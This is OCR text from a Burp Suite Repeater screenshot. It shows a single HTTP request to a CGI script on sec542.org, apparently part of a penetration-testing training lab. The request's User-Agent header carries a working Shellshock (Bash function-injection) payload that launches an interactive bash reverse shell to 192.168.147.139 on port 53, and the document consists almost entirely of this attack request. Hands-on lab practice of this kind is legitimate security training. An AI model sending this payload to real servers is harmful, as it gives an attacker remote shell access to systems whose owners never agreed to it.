 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /cgi-bin/netstat.cgi HTTP/1.1
Host: sec542.org
User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.147.139/53 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1